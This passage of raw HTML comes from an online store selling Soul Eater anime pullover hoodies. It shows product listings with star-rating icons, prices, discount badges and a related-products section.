  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="417">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-design-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/851/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater design Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-design-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater design Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="416">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/847/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-14-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater - Black Star  Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater - Black Star  Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://souleater.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="439">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/917/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-6-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="410">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-logo-pullover-hoodie-rb1204-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/831/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater logo Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-logo-pullover-hoodie-rb1204-5" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater logo Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
